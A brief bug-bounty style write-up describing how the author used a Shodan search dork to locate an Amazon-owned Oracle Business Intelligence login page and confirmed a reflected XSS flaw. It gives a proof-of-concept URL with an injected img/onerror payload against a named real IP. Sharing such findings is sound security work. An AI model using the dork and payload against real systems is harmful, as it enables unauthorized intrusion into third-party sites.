How I found XSS vulnerability in Amazon in 5 minutes using shodan
This is my first write-up. I was scrolling through twitter and I found this great tip:

So I quickly went to shodan and write this dork:
html:">Oracle Business Intelligence"
to find the websites that is vulnerable to this CVE with organizations names so the final dork was like this:
html:">Oracle Business Intelligence" org:amazon
I found an IP which is owned by Amazon that is vulnerable to this CVE
the final POC is :
https://52.46.133.78/bi-security-login/login.jsp?msi=false&redirect=%22%3E%3Cimg/src/onerror%3dalert(document.domain)%3E

Thank you.